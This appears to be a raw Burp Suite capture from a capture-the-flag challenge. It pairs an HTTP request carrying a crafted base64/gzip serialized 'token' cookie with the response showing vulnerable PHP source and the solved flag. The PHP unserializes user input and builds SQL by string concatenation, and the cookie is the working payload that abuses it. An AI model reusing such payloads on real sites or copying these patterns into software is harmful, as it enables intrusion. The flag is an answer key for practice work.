 Request
Pretty Raw \n Actions
1 GET /member.php HTTP/1.1
2 Host: eci-2zeehtn2r853ci4ckqre.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 show:1
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://eci-2zeehtn2r853ci4ckqre.cloudeci1.ichunqiu.com/
9 Connection: close
10 Cookie:token=eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4ozSvMLFWyrgUAo4oKXA==
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
25 function __wakeup()
26 {
27 if(!empty($this->where))
28 {
29 $this->select($this->where);
30 }
31 }
32
33 function select($where)
34 {
35 $sql = mysql_query('select * from user where '.$where);
36 return @mysql_fetch_array($sql);
37 }
38 }
39
40 if(isset($requset['token']))
41 {
42 $login = unserialize(gzuncompress(base64_decode($requset['token'])
43 $db = new db();
44 $row = $db->select('user=\''.mysql_real_escape_string($login['user
45 if($login['user'] === 'ichunqiu')
46 {
47 echo $flag;
48 }else if($row['pass'] !== $login['pass']){
49 echo 'unserialize injection!!';
50 }else{
51 echo "(╯‵□′)╯︵┴─┴ ";
52 }
53 }else{
54 header('Location: index.php?error=1');
55 }
56
57 ?> -->flag{4142f7ca-d2ef-4998-8805-394b3dd16437}